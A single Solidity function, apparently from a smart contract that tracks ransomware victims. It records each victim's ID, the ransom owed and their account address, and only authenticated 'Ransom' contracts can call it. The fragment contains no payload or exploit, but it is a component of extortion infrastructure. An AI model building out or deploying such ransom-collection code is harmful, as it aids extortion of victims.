 /**
 * @dev Adds a victim to the victimMap. This is only allowed to be called by an authenticated Ransom contract
 * @param ransomAmount the amount the victim must pay
 * @param victimId the unique ID of the victim
 * @param victimAddr the account address belonging to the victim
 */
function registerRansom(uint ransomAmount, uint victimId, address victimAddr) external onlyAuthenticated(msg.sender)  {
    victimMap[victimId] = Victim(victimId, ransomAmount, victimAddr, msg.sender);
}